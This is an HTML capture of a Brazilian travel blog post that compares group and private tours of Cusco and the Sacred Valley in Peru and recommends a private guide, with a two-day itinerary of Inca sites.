			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2055"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/canela/">CANELA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2071"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/gramado/">GRAMADO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2108"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/serra-gaucha/">SERRA GAÚCHA</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2109 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/dicas/">DICAS<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2110"><a href="https://junypelomundo.com.br/category/cultura/">CULTURA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3377"><a href="https://junypelomundo.com.br/category/cronicas/">CRÔNICAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4388"><a href="https://junypelomundo.com.br/category/coluna-do-leo/">COLUNA DO LEO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2111"><a href="https://junypelomundo.com.br/category/experiencias/">EXPERIÊNCIAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2112"><a href="https://junypelomundo.com.br/category/exposicoes-e-eventos/">EXPOSIÇÕES E EVENTOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3384"><a href="https://junypelomundo.com.br/category/guest-post/">GUEST POST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3378"><a href="https://junypelomundo.com.br/category/hospedagem/">HOSPEDAGEM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2113"><a href="https://junypelomundo.com.br/category/gastronomia/">GASTRONOMIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3379"><a href="https://junypelomundo.com.br/category/inspiracao/">INSPIRAÇÕES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3276"><a href="https://junypelomundo.com.br/category/livros/">LIVROS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2114"><a href="https://junypelomundo.com.br/category/mochilao/">MOCHILÃO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2115"><a href="https://junypelomundo.com.br/category/roteiro/">ROTEIRO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2117"><a href="https://junypelomundo.com.br/category/viajar-barato/">VIAJAR BARATO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2118 tdb-menu-item-inactive"><a href="#">SUA VIAGEM<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2119"><a href="http://www.booking.com/index.html?aid=1143811">RESERVE SEU HOTEL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2786"><a href="https://www.segurospromo.com.br/p/junypelomundo/parceiro">SEGURO VIAGEM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2138"><a href="http://www.rentcars.com/?requestorid=352">ALUGUEL DE CARRO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2140"><a href="https://www.easysim4u.com/?utm_source=junypelomundo">CHIP INTERNACIONAL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-6210"><a href="http://junypelomundo.rgi.ticketbar.eu/pt/home/">INGRESSOS PARA ATRAÇÕES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-5221"><a href="https://lojaam.com.br/?cmid=c0ZEVGpmQkZMZDQ9&#038;afid=ZWVUR09NODNQWVk9&#038;ats=eDY1WTBIME1LU1E9">MOCHILÃO E CAMPING</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-13401"><a href="https://www.getyourguide.com.br/?partner_id=N7ZR0LK">TOURS GUIADOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-13402"><a href="https://www.amazon.com.br/b?_encoding=UTF8&#038;tag=deaboo-20&#038;linkCode=ur2&#038;linkId=bf0105d44188540fcd8d038f2d827787&#038;camp=1789&#038;creative=9325&#038;node=7882554011">LIVROS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13400"><a href="https://junypelomundo.com.br/loja">LOJA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14818"><a href="https://junypelomundo.com.br/mapa-de-destinos/">MAPA DE DESTINOS</a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_63_e77 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_63_e77" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63_e77{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_63_e77 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_63_e77{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_63_e77 .tdb-search-txt{
                    top: 0px;
                }.tdi_63_e77 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_63_e77 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_63_e77 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_63_e77 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_63_e77 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_63_e77 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_63_e77 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_63_e77 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_63_e77 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_63_e77 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_63_e77 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_63_e77 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_63_e77 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_63_e77 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_63_e77 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_63_e77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_63_e77 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_63_e77 .td-module-container:before{
					bottom: -10px;
				}.tdi_63_e77 .entry-thumb{
					background-position: center 50%;
				}.tdi_63_e77 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_63_e77 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_63_e77 .td-image-container,
				.ie11 .tdi_63_e77 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_63_e77 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_63_e77 .td-module-meta-info,
				.ie11 .tdi_63_e77 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_63_e77 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_63_e77 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_63_e77 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_63_e77 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_63_e77 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_63_e77 .td-read-more{
					display: none;
				}.tdi_63_e77 .td-post-author-name{
					display: none;
				}.tdi_63_e77 .td-icon-star,
                .tdi_63_e77 .td-icon-star-empty,
                .tdi_63_e77 .td-icon-star-half{
					font-size: 15px;
				}.tdi_63_e77 .td-module-comments{
					display: none;
				}.tdi_63_e77 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_63_e77 .td_module_wrap:hover .td-module-title a,
				.tdi_63_e77 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_63_e77 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_63_e77 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63_e77 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_63_e77 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63_e77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63_e77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_63_e77 .td-module-container:before{
					bottom: -10px;
				}.tdi_63_e77 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_63_e77 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63_e77 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_63_e77 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_63_e77 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_63_e77 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63_e77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63_e77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_63_e77 .td-module-container:before{
					bottom: -10px;
				}.tdi_63_e77 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_63_e77 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_63_e77 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_63_e77 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63_e77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63_e77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_63_e77 .td-module-container:before{
					bottom: -10px;
				}.tdi_63_e77 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_63_e77 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://junypelomundo.com.br/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="4567" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-14852"
                    class="post-14852 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_64_a77" class="tdc-zone"><div class="tdc_zone tdi_65_a18  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_65_a18{
                    min-height: 0;
                }
</style><div id="tdi_66_4c0" class="tdc-row"><div class="vc_row tdi_67_90d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67_90d{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_67_90d{
padding-top:22px !important;
}

.tdi_67_90d .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_69_cf6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69_cf6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_70_669 td-pb-border-top td_block_template_9 tdb-breadcrumbs "  data-td-block-uid="tdi_70_669" >
<style>
/* custom css */
.tdi_70_669 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_70_669{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://junypelomundo.com.br/">Início</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="Ver todos os artigos em America" class="tdb-entry-crumb" href="https://junypelomundo.com.br/category/america/">America</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Tour com guia privado para passeios em Cusco e no Vale Sagrado...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://junypelomundo.com.br/",
                                "name": "Início"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://junypelomundo.com.br/category/america/",
                                "name": "America"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Tour com guia privado para passeios em Cusco e no Vale Sagrado..."                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_71_0a2" class="tdc-row"><div class="vc_row tdi_72_aaa td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_72_aaa{
                    min-height: 0;
                }
</style><div class="vc_column tdi_74_0d3  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_74_0d3{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_75_a00 tdb-single-title td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_75_a00" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
.tdi_75_a00 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_75_a00 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_75_a00{
					text-align: left;
				}.tdi_75_a00 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_75_a00 .tdb-title-text{
					font-family:Poppins !important;font-size:42px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_a00 .tdb-title-text{
					font-family:Poppins !important;font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_75_a00 .tdb-title-text{
					font-family:Poppins !important;font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Tour com guia privado para passeios em Cusco e no Vale Sagrado (Peru)!</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_77_aee td-pb-border-top td_block_template_9 tdb-post-meta"  data-td-block-uid="tdi_77_aee" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Roboto:300,400,400italic,500,500italic,700,900|Open+Sans:300italic,400,400italic,600,600italic,700&display=swap");
.tdi_77_aee .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_77_aee .tdb-author-name{
					color: #000;
				
					font-family:Roboto !important;
				}.tdi_77_aee .tdb-author-by{
					font-family:Roboto !important;font-style:italic !important;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://junypelomundo.com.br/author/junypelomundo/"><img alt='' src='https://secure.gravatar.com/avatar/9b6660bf273ea6cea77d2c25cf4e333e91e837dcd2adbd7fd17294dc78f57561?s=96&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b6660bf273ea6cea77d2c25cf4e333e91e837dcd2adbd7fd17294dc78f57561?s=192&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Por   </span> <a class="tdb-author-name" href="https://junypelomundo.com.br/author/junypelomundo/">Juliana Almeida Rios</a></div></div></div><div class="td_block_wrap tdb_single_modified_date tdi_78_ee6 td-pb-border-top td_block_template_9 tdb-post-meta"  data-td-block-uid="tdi_78_ee6" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Roboto:300,400,400italic,500,500italic,700,900|Open+Sans:300italic,400,400italic,600,600italic,700&display=swap");
.tdi_78_ee6 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }.tdi_78_ee6{
					font-family:Roboto !important;
				}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2017-05-08T11:55:06+00:00" >Atualizado em  12 de outubro de 2019</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_79_ba4 td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_79_ba4" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
@import url("https://fonts.googleapis.com/css?family=Roboto:300,400,400italic,500,500italic,700,900|Open+Sans:300italic,400,400italic,600,600italic,700&display=swap");
.tdi_79_ba4 .td-social-share-text{
					font-family:Poppins !important;
				}.tdi_79_ba4 .td-social-network{
					font-family:Roboto !important;
				}
</style><div id="tdi_79_ba4" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjunypelomundo.com.br%2Fguia-privado-para-passeios-em-cusco-peru%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tour+com+guia+privado+para+passeios+em+Cusco+e+no+Vale+Sagrado+%28Peru%29%21&url=https%3A%2F%2Fjunypelomundo.com.br%2Fguia-privado-para-passeios-em-cusco-peru%2F&via=junypelomundo">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://junypelomundo.com.br/guia-privado-para-passeios-em-cusco-peru/&amp;media=https://junypelomundo.com.br/wp-content/uploads/2017/05/IMG_4691.jpg&description=Analise do custo beneficio de tour coletivo e tour privado. E também indicação de guia privado para passeios em Cusco e no Vale Sagrado (Peru)!">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Tour+com+guia+privado+para+passeios+em+Cusco+e+no+Vale+Sagrado+%28Peru%29%21 %0A%0A https://junypelomundo.com.br/guia-privado-para-passeios-em-cusco-peru/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://junypelomundo.com.br/guia-privado-para-passeios-em-cusco-peru/&title=Tour+com+guia+privado+para+passeios+em+Cusco+e+no+Vale+Sagrado+%28Peru%29%21">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_79_ba4">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_80_c76 td-pb-border-top td_block_template_9 td-post-content tagdiv-type"  data-td-block-uid="tdi_80_c76" ><div class="tdb-block-inner td-fix-index"><p style="text-align: justify;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-4569" src="https://junypelomundo.com.br/wp-content/uploads/2017/05/IMG_4691.jpg" alt="" width="640" height="480" srcset="https://junypelomundo.com.br/wp-content/uploads/2017/05/IMG_4691.jpg 640w, https://junypelomundo.com.br/wp-content/uploads/2017/05/IMG_4691-300x225.jpg 300w, https://junypelomundo.com.br/wp-content/uploads/2017/05/IMG_4691-80x60.jpg 80w, https://junypelomundo.com.br/wp-content/uploads/2017/05/IMG_4691-245x184.jpg 245w, https://junypelomundo.com.br/wp-content/uploads/2017/05/IMG_4691-260x195.jpg 260w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<h3 style="text-align: justify;">Tour Coletivo x Tour Privado</h3>
<p style="text-align: justify;">Quando estava planejando os passeios em Cusco e pelo Vale Sagrado estava cheia de dúvidas à respeito de escolher um tour coletivo ou privado.</p>
<p style="text-align: justify;">A diferença de preço e a diferença na qualidade são muito grandes!</p>
<p style="text-align: justify;">Em toda esquina em Cusco vende-se bem barato city tour pelas ruínas de Cusco e pelo Vale Sagrado. Porém li relatos em diversos blogs sobre atrasos, mudança no itinerário sem aviso prévio, passar muito rapidamente pelos lugares, poucas explicações, etc.</p>
<p style="text-align: justify;">Isso iria comprometer muito a qualidade das visitas pelos locais que queríamos conhecer.</p>
<p style="text-align: justify;">Pesquisei bastante <a href="https://sundaycooks.com/agencia-de-viagem-do-peru-indicacao/" target="_blank" rel="noopener noreferrer"><strong>num post do Sunday Cooks</strong></a> com indicações de agencias e de tours privados, mais são muitas opções, difícil fazer uma seleção.</p>
<p style="text-align: justify;">Até que passando pelo Facebook vi um dos posts da<a href="http://www.mineirosnaestrada.com.br/tour-vale-sagrado-guia-privado/" target="_blank" rel="noopener noreferrer"><strong> Gê Azevedo do blog Mineiros na Estrada</strong></a> onde ela falava dos passeios pelo Vale Sagrado, comentava que fez um tour privado e dava o contato do guia. Aproveito a oportunidade para agradece-la, pois o relato dela ajudou muito na minha escolha!<img loading="lazy" decoding="async" class="aligncenter size-large wp-image-4571" src="https://junypelomundo.com.br/wp-content/uploads/2017/05/DSCN0878.jpg" alt="" width="640" height="480" srcset="https://junypelomundo.com.br/wp-content/uploads/2017/05/DSCN0878.jpg 640w, https://junypelomundo.com.br/wp-content/uploads/2017/05/DSCN0878-300x225.jpg 300w, https://junypelomundo.com.br/wp-content/uploads/2017/05/DSCN0878-80x60.jpg 80w, https://junypelomundo.com.br/wp-content/uploads/2017/05/DSCN0878-245x184.jpg 245w, https://junypelomundo.com.br/wp-content/uploads/2017/05/DSCN0878-260x195.jpg 260w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<h3 style="text-align: justify;">Tour Privado com o Juan</h3>
<p style="text-align: justify;">Contratamos o guia<strong> Juan Carlos Valle</strong> . Fechamos com ele dois dias de tour:</p>
<ul>
<li style="text-align: justify;">Dia 1 &#8211; Sacsayhuaman, Qenqo, Puca Pucara, Tambomachay  e Pisac.</li>
<li style="text-align: justify;">Dia 2- Chinchero, Salineras de Maras , Moray, Ollantaytambo (nos deixando na estação da Peru Rail a tempo do nosso trem as 15h37).</li>
</ul>
<p style="text-align: justify;">Na negociação ele nos deu de cortesia o translado da chegada no aeroporto de Cusco para o Hotel para nos conhecer e ter esse primeiro contato.</p>
<p style="text-align: justify;">Os valores na época da nossa viagem para os 2 dias de tour privado para 2 pessoas ficaram em <del>xxxxxxx</del> <em>(apaguei a informação do valor pois fui na baixa temporada em 2017 e fiz um passeio de 2 dias ao invés do de 3 que ele normalmente oferece, muita gente ficou mandando email reclamando para mim que nesse ano o valor esta mais alto, mas eu não tenho gestão sobre os preços praticados nesses tours, a empresa não é minha, apenas relato a minha experiência nesse post).</em></p>
<p style="text-align: justify;">Não foi o valor mais barato que encontrei, mas estava na média. Pesou na minha escolha ter referencias sobre o trabalho dele.</p>
<p style="text-align: justify;">Indico o trabalho do Juan, achei ele muito profissional e pontual, é um guia bem experiente, tem formação em Turismo e licença para trabalhar na área.</p>
<p style="text-align: justify;">Todos os passeios foram feitos de carro, o carro dele é um Hyundai Elantra, bem novo e ele dirigiu com segurança. (Detalhe importante a ser salientado pra quem tem ideia de como é o transito louco em Lima! rs).<img loading="lazy" decoding="async" class="aligncenter size-large wp-image-4570" src="https://junypelomundo.com.br/wp-content/uploads/2017/05/DSCN0834.jpg" alt="" width="640" height="480" srcset="https://junypelomundo.com.br/wp-content/uploads/2017/05/DSCN0834.jpg 640w, https://junypelomundo.com.br/wp-content/uploads/2017/05/DSCN0834-300x225.jpg 300w, https://junypelomundo.com.br/wp-content/uploads/2017/05/DSCN0834-80x60.jpg 80w, https://junypelomundo.com.br/wp-content/uploads/2017/05/DSCN0834-245x184.jpg 245w, https://junypelomundo.com.br/wp-content/uploads/2017/05/DSCN0834-260x195.jpg 260w" sizes="auto, (max-width: 640px) 100vw, 640px" />Em relação aos tours as explicações sobre cada ruína, cada detalhe da cultura Inca foram muito interessantes e detalhadas. Ele também tirou muitas fotos nossas.</p>
<p style="text-align: justify;">Valeu a pena o tour privado principalmente pela flexibilidade de poder se adequar ao pouco tempo que tínhamos na cidade e também para poder ver os lugares de forma mais detalhada do que em um tour padrão, podendo fazer várias perguntas e tirar nossas dúvidas.</p>
<p style="text-align: justify;">Por exemplo na Salineras de Maras, tinha um pessoal de um grupo grande de ônibus que ficou somente com a vista panorâmica lá em cima. Nós descemos até as salinas, molhamos as mãos nos poços, andamos entre elas, enfim, uma experiência mil vezes melhor que a galera do tour coletivo.</p>
